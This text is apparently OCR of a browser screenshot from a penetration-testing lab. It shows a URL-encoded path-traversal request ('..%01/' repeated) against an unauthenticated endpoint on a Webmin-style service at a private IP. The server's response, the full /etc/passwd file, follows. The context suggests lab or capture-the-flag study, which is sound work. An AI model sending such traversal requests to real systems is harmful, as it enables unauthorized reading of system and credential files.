 不安全 10.10.10.20:10000/unauthenticated/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/..%01/etc/passwd
应用 GitHub TryHackMe HackerGPT ChatGPT 渗透 文档 知识 打点 搜索引擎 src 沙箱 漏洞库
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
dhcp:x:100:101::/nonexistent:/bin/false
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
vmware:x:1000:1000:vmware,,,:/home/vmware:/bin/bash
obama:x:1001:1001::/home/obama:/bin/bash
osama:x:1002:1002::/home/osama:/bin/bash
yomama:x:1003:1003::/home/yomama:/bin/bash